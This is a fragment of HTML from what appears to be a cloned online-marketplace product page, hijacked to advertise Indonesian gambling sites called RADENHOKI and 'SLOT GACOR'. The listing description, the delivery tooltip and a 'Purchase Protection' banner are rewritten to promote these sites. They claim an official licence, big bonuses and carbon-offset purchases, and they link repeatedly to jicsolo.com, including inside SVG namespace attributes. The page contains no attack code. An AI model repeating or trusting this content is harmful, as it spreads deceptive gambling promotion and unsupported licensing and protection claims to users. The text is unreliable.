        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
            <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
        <p class="wt-mr-xs-1">Gift wrapping available</p>
        <span class="wt-popover" data-wt-popover>
            <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
                <span class="wt-text-caption">See details</span>
            </a>
            <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
            <img
        data-clg-id="WtImage"
        class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
        src="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0"
        alt=""
        style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
        loading="lazy"
        sizes="(max-width: 639px) 150px, 300px"
        srcset="https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 200w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 300w, https://i.pinimg.com/736x/f6/4d/e5/f64de5bc3a47757899c9fceb8997a7f2.jpg?version=0 600w"
    />
    </span>
        </span>
    </div>
    </li>
        </ul>
    </div>
    <div class="wt-mt-xs-2">
        
    </div>
    <div data-id="description-text">
        <div
            id="content-toggle-product-details-read-more"
            class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
        >
            <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
                RADENHOKI adalah platform hiburan digital terpercaya yang menghadirkan pengalaman online modern dengan akses cepat, sistem stabil, dan tampilan user friendly untuk kenyamanan pengguna setiap hari.<br>
            </p>
            
        </div>
        <div class="wt-text-center-xs">
            <button
            type="button"
            class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
            data-wt-content-toggle
            data-read-more-label-closed="Learn more about this item"
            data-read-more="true"
            aria-controls="content-toggle-product-details-read-more"
            data-default-open="false"
            >
                Learn more about this item
            </button>
        </div>
     
    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
                <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
    <div data-appears-component-name="shipping_and_returns">
    <div id="shipping_and_returns">
        <div class="wt-content-toggle " data-selector="info-section-content-toggle">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                    <h2>
                        Kebijakan pengiriman dan pengembalian
                    </h2>
                </span>
                <span class="wt-content-toggle--btn__icon"></span>
     
    </button>
     
            <div id="shipping_and_returns_content_toggle"
                 class="wt-content-toggle__body"
                 aria-hidden="false"
            >
                <div 
                    class="wt-mb-xs-6"
                >
                    <div data-shipping-and-returns-div id="shipping-and-returns-div">
        <div class="wt-position-relative">
            <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
                shipping-spinner">
                <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                    <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                    Loading
                </div>
            </div>
     
            <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
        <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
        <div class="wt-ml-xs-1">
                <div data-selector="popover-container">
        Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
        <div class="wt-display-none">
            <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
                <button
                    type="button"
                    data-wt-popover-trigger
                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                    aria-describedby="shipping-highlights-estimated-delivery-date-popover"
                >
                </button>
                <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                    <p class="wt-text-caption wt-mb-xs-1">
                        Jika anda bermain di situs <a href='https://jicsolo.com/' target='_blank'>SLOT GACOR</a> yang memiliki lisensi resmi seperti SLOT GACOR. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                    </p>
                    <span class="wt-popover__arrow"></span>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
            
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
        <div class="wt-ml-xs-1">
                <div data-selector="popover-container">
        <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
        <div class="wt-display-none">
            <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
                <button
                    type="button"
                    data-wt-popover-trigger
                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                    aria-describedby="shipping-highlights-returns-and-exchanges"
                >
                </button>
                <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                    <p class="wt-text-caption wt-mb-xs-1">
                        Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                    </p>
                    <span class="wt-popover__arrow"></span>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
            
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
        <div class="wt-ml-xs-1">
                Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>Free</span></strong>
        </div>
    </li>
            
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
        <div class="wt-ml-xs-1">
                Ships from: <strong>Jawa Barat, Indonesia</strong>
        </div>
    </li>
        </ul>
    </div>
     
            <div class="wt-grid wt-mb-xs-3" data-delivery-data>
     
                <div id="estimated-shipping"></div>
     
    <div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
                <button type="button"
                    data-content-toggle-uid="data-estimated-shipping-form-fields"
                    class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                    data-wt-content-toggle
                    aria-controls="estimated-shipping-form-fields"
                >
                    <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                        <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
                </button>
    </div>
     
    <div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
        <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
            <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
        </div>
        <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
            <fieldset
                data-estimated-shipping-country
                class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
            >
                <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
                <div class="wt-select">
                    <select
                        aria-label="Choose country"
                        class="wt-select__element"
                        id="estimated-shipping-country"
                        name="estimated-shipping-country"
                        data-error="estimated-shipping-error"
                    >
                        <optgroup label="Choose country">
                            <option label="----------" disabled="">----------</option>
                                <option value="61">Australia</option>
                                <option value="79">Canada</option>
                                <option value="103">France</option>
                                <option value="91">Germany</option>
                                <option value="112">Greece</option>
                                <option value="122">India</option>
                                <option value="123">Ireland</option>
                                <option value="128">Italy</option>
                                <option value="131">Japan</option>
                                <option value="167">New Zealand</option>
                                <option value="174">Poland</option>
                                <option value="177">Portugal</option>
                                <option value="99">Spain</option>
                                <option value="164">The Netherlands</option>
                                <option value="105">United Kingdom</option>
                                <option value="209">United States</option>
                                <option label="----------" disabled="">----------</option>
                                <option value="55">Afghanistan</option>
                                <option value="306">Ã…land Islands</option>
                                <option value="57">Albania</option>
                                <option value="95">Algeria</option>
                                <option value="250">American Samoa</option>
                                <option value="228">Andorra</option>
                                <option value="56">Angola</option>
                                <option value="251">Anguilla</option>
                                <option value="252">Antigua and Barbuda</option>
                                <option value="59">Argentina</option>
                                <option value="60">Armenia</option>
                                <option value="253">Aruba</option>
                                <option value="61">Australia</option>
                                <option value="62">Austria</option>
                                <option value="63">Azerbaijan</option>
                                <option value="229">Bahamas</option>
                                <option value="232">Bahrain</option>
                                <option value="68">Bangladesh</option>
                                <option value="237">Barbados</option>
                                <option value="65">Belgium</option>
                                <option value="72">Belize</option>
                                <option value="66">Benin</option>
                                <option value="225">Bermuda</option>
                                <option value="76">Bhutan</option>
                                <option value="73">Bolivia</option>
                                <option value="70">Bosnia and Herzegovina</option>
                                <option value="77">Botswana</option>
                                <option value="254">Bouvet Island</option>
                                <option value="74">Brazil</option>
                                <option value="255">British Indian Ocean Territory</option>
                                <option value="231">British Virgin Islands</option>
                                <option value="75">Brunei</option>
                                <option value="69">Bulgaria</option>
                                <option value="67">Burkina Faso</option>
                                <option value="64">Burundi</option>
                                <option value="135">Cambodia</option>
                                <option value="84">Cameroon</option>
                                <option value="79">Canada</option>
                                <option value="222">Cape Verde</option>
                                <option value="247">Cayman Islands</option>
                                <option value="78">Central African Republic</option>
                                <option value="196">Chad</option>
                                <option value="81">Chile</option>
                                <option value="82">China</option>
                                <option value="257">Christmas Island</option>
                                <option value="258">Cocos (Keeling) Islands</option>
                                <option value="86">Colombia</option>
                                <option value="259">Comoros</option>
                                <option value="85">Congo, Republic of</option>
                                <option value="260">Cook Islands</option>
                                <option value="87">Costa Rica</option>
                                <option value="118">Croatia</option>
                                <option value="338">CuraÃ§ao</option>
                                <option value="89">Cyprus</option>
                                <option value="90">Czech Republic</option>
                                <option value="93">Denmark</option>
                                <option value="92">Djibouti</option>
                                <option value="261">Dominica</option>
                                <option value="94">Dominican Republic</option>
                                <option value="96">Ecuador</option>
                                <option value="97">Egypt</option>
                                <option value="187">El Salvador</option>
                                <option value="111">Equatorial Guinea</option>
                                <option value="98">Eritrea</option>
                                <option value="100">Estonia</option>
                                <option value="101">Ethiopia</option>
                                <option value="262">Falkland Islands (Malvinas)</option>
                                <option value="241">Faroe Islands</option>
                                <option value="234">Fiji</option>
                                <option value="102">Finland</option>
                                <option value="103">France</option>
                                <option value="115">French Guiana</option>
                                <option value="263">French Polynesia</option>
                                <option value="264">French Southern Territories</option>
                                <option value="104">Gabon</option>
                                <option value="109">Gambia</option>
                                <option value="106">Georgia</option>
                                <option value="91">Germany</option>
                                <option value="107">Ghana</option>
                                <option value="226">Gibraltar</option>
                                <option value="112">Greece</option>
                                <option value="113">Greenland</option>
                                <option value="245">Grenada</option>
                                <option value="265">Guadeloupe</option>
                                <option value="266">Guam</option>
                                <option value="114">Guatemala</option>
                                <option value="305">Guernsey</option>
                                <option value="108">Guinea</option>
                                <option value="110">Guinea-Bissau</option>
                                <option value="116">Guyana</option>
                                <option value="119">Haiti</option>
                                <option value="267">Heard Island and McDonald Islands</option>
                                <option value="268">Holy See (Vatican City State)</option>
                                <option value="117">Honduras</option>
                                <option value="219">Hong Kong</option>
                                <option value="120">Hungary</option>
                                <option value="126">Iceland</option>
                                <option value="122">India</option>
                                <option value="121" selected>Indonesia</option>
                                <option value="125">Iraq</option>
                                <option value="123">Ireland</option>
                                <option value="269">Isle of Man</option>
                                <option value="127">Israel</option>
                                <option value="128">Italy</option>
                                <option value="83">Ivory Coast</option>
                                <option value="129">Jamaica</option>
                                <option value="131">Japan</option>
                                <option value="307">Jersey</option>
                                <option value="130">Jordan</option>
                                <option value="132">Kazakhstan</option>
                                <option value="133">Kenya</option>
                                <option value="270">Kiribati</option>
                                <option value="271">Kosovo</option>
                                <option value="137">Kuwait</option>
                                <option value="134">Kyrgyzstan</option>
                                <option value="138">Laos</option>
                                <option value="146">Latvia</option>
                                <option value="139">Lebanon</option>
                                <option value="143">Lesotho</option>
                                <option value="140">Liberia</option>
                                <option value="141">Libya</option>
                                <option value="272">Liechtenstein</option>
                                <option value="144">Lithuania</option>
                                <option value="145">Luxembourg</option>
                                <option value="273">Macao</option>
                                <option value="151">Macedonia</option>
                                <option value="149">Madagascar</option>
                                <option value="158">Malawi</option>
                                <option value="159">Malaysia</option>
                                <option value="238">Maldives</option>
                                <option value="152">Mali</option>
                                <option value="227">Malta</option>
                                <option value="274">Marshall Islands</option>
                                <option value="275">Martinique</option>
                                <option value="157">Mauritania</option>
                                <option value="239">Mauritius</option>
                                <option value="276">Mayotte</option>
                                <option value="150">Mexico</option>
                                <option value="277">Micronesia, Federated States of</option>
                                <option value="148">Moldova</option>
                                <option value="278">Monaco</option>
                                <option value="154">Mongolia</option>
                                <option value="155">Montenegro</option>
                                <option value="279">Montserrat</option>
                                <option value="147">Morocco</option>
                                <option value="156">Mozambique</option>
                                <option value="153">Myanmar (Burma)</option>
                                <option value="160">Namibia</option>
                                <option value="280">Nauru</option>
                                <option value="166">Nepal</option>
                                <option value="243">Netherlands Antilles</option>
                                <option value="233">New Caledonia</option>
                                <option value="167">New Zealand</option>
                                <option value="163">Nicaragua</option>
                                <option value="161">Niger</option>
                                <option value="162">Nigeria</option>
                                <option value="281">Niue</option>
                                <option value="282">Norfolk Island</option>
                                <option value="283">Northern Mariana Islands</option>
                                <option value="165">Norway</option>
                                <option value="168">Oman</option>
                                <option value="169">Pakistan</option>
                                <option value="284">Palau</option>
                                <option value="285">Palestinian Territory, Occupied</option>
                                <option value="170">Panama</option>
                                <option value="173">Papua New Guinea</option>
                                <option value="178">Paraguay</option>
                                <option value="171">Peru</option>
                                <option value="172">Philippines</option>
                                <option value="174">Poland</option>
                                <option value="177">Portugal</option>
                                <option value="175">Puerto Rico</option>
                                <option value="179">Qatar</option>
                                <option value="304">Reunion</option>
                                <option value="180">Romania</option>
                                <option value="182">Rwanda</option>
                                <option value="286">Saint Helena</option>
                                <option value="287">Saint Kitts and Nevis</option>
                                <option value="244">Saint Lucia</option>
                                <option value="288">Saint Martin (French part)</option>
                                <option value="289">Saint Pierre and Miquelon</option>
                                <option value="249">Saint Vincent and the Grenadines</option>
                                <option value="290">Samoa</option>
                                <option value="291">San Marino</option>
                                <option value="292">Sao Tome and Principe</option>
                                <option value="183">Saudi Arabia</option>
                                <option value="185">Senegal</option>
                                <option value="189">Serbia</option>
                                <option value="293">Seychelles</option>
                                <option value="186">Sierra Leone</option>
                                <option value="220">Singapore</option>
                                <option value="337">Sint Maarten (Dutch part)</option>
                                <option value="191">Slovakia</option>
                                <option value="192">Slovenia</option>
                                <option value="242">Solomon Islands</option>
                                <option value="188">Somalia</option>
                                <option value="215">South Africa</option>
                                <option value="294">South Georgia and the South Sandwich Islands</option>
                                <option value="136">South Korea</option>
                                <option value="339">South Sudan</option>
                                <option value="99">Spain</option>
                                <option value="142">Sri Lanka</option>
                                <option value="184">Sudan</option>
                                <option value="190">Suriname</option>
                                <option value="295">Svalbard and Jan Mayen</option>
                                <option value="194">Swaziland</option>
                                <option value="193">Sweden</option>
                                <option value="80">Switzerland</option>
                                <option value="204">Taiwan</option>
                                <option value="199">Tajikistan</option>
                                <option value="205">Tanzania</option>
                                <option value="198">Thailand</option>
                                <option value="164">The Netherlands</option>
                                <option value="296">Timor-Leste</option>
                                <option value="197">Togo</option>
                                <option value="297">Tokelau</option>
                                <option value="298">Tonga</option>
                                <option value="201">Trinidad</option>
                                <option value="202">Tunisia</option>
                                <option value="203">TÃ¼rkiye</option>
                                <option value="200">Turkmenistan</option>
                                <option value="299">Turks and Caicos Islands</option>
                                <option value="300">Tuvalu</option>
                                <option value="206">Uganda</option>
                                <option value="207">Ukraine</option>
                                <option value="58">United Arab Emirates</option>
                                <option value="105">United Kingdom</option>
                                <option value="209">United States</option>
                                <option value="302">United States Minor Outlying Islands</option>
                                <option value="208">Uruguay</option>
                                <option value="248">U.S. Virgin Islands</option>
                                <option value="210">Uzbekistan</option>
                                <option value="221">Vanuatu</option>
                                <option value="211">Venezuela</option>
                                <option value="212">Vietnam</option>
                                <option value="224">Wallis and Futuna</option>
                                <option value="213">Western Sahara</option>
                                <option value="214">Yemen</option>
                                <option value="216">Zaire (Democratic Republic of Congo)</option>
                                <option value="217">Zambia</option>
                                <option value="218">Zimbabwe</option>
                        </optgroup>
                    </select>
                </div>
            </fieldset>
            <fieldset
                data-estimated-shipping-zip-code
                class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
            >
                <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                        Postal code
                </label>
                <input
                    type="text"
                    class="wt-input"
                    id="estimated-shipping-zip-code"
                    maxlength="10"
                    value=""
                    aria-required="true"
                >
                <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                        <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
        <div class="wt-validation__icon__frame">
            <span class="wt-icon wt-validation__icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
        </div>
        <ul class="wt-list-unstyled">
                <li class="wt-validation__message">
                    Please enter a valid postal code.
                </li>
        </ul>
    </div>
                </div>
            </fieldset>
            <fieldset
                data-estimated-shipping-submit-button
                class="wt-mt-xs-2 wt-mb-xs-2"
            >
                <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                    Submit
                    
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
            Loading
        </div>
     
                </button>
            </fieldset>
        </div>
    </div>
     
     
     
     
     
     
    <div class="">
    </div>
     
     
                
     
            </div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <div data-appears-component-name="did_you_know">
    <div id="did_you_know">
        <div class="wt-content-toggle " data-selector="info-section-content-toggle">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                    <h2>
                        Did you know?
                    </h2>
                </span>
                <span class="wt-content-toggle--btn__icon"></span>
     
    </button>
     
            <div id="did_you_know_content_toggle"
                 class="wt-content-toggle__body"
                 aria-hidden="false"
            >
                <div 
                    class="wt-mb-xs-6"
                >
                    <div class="wt-mt-xs-1 wt-mb-xs-3">
        <div
        class=
        "wt-grid__item-xs-12
    "
        >
        <div class="wt-display-inline-flex-xs wt-align-items-center">
            <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
                <span class="inline-svg"><svg xmlns="https://jicsolo.com/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
        
        <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
            <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
                <g transform="translate(-44.150002,-6.29719)">
                    <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                    <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
                </g>
            </g>
        </g>
        <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
            <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
                <g transform="translate(-3.85,-6.297191)">
                    <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                    <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
                </g>
            </g>
        </g>
        <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
            <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
                <g transform="translate(-27.765359,-14.148534)">
                    <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                    <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
                </g>
            </g>
        </g>
    </svg></span>
            </div>
            <p class="wt-sem-text-primary wt-text-caption">
                <strong>SLOT GACOR Perlindungan Pembelian</strong>
                <br>
                Rasakan pengalaman bermain tanpa khawatir di SLOT GACOR, di mana setiap permainan favorit Anda dapat dinikmati dengan lancar dan penuh keseruan.
                <a 
                   href="https://jicsolo.com/"
                   target="_blank"
                   class="wt-text-link">
                    see program terms
                </a>
            </p>
        </div>    
    </div>
    </div>
     
    <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
    <div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
            <span class="wt-mr-xs-1 wt-show-lg">
                <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
            </span>
        <div class="wt-display-flex-column-xs wt-align-items-center">
            <div class="wt-show-lg">
                <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                    Dengan setiap pembelian, SLOT GACOR  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
                </div>
            </div>
            <div class="wt-hide-lg">
                <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                    Dengan setiap pembelian, SLOT GACOR  berkontribusi mengurangi dampak karbon dari pengiriman dan pengemasan.
                </div>
            </div>
        </div>
    </div>
    </div>
     
    <button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
            View additional shop policies 
     
    </button>
     
    <div class="js-promotion-description wt-mt-xs-3">
        
    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    </div>
                
                
     
            
     
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="shop_owners">
    <div id="shop_owners">
        <div class="wt-content-toggle " data-selector="info-section-content-toggle">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                    <h2>
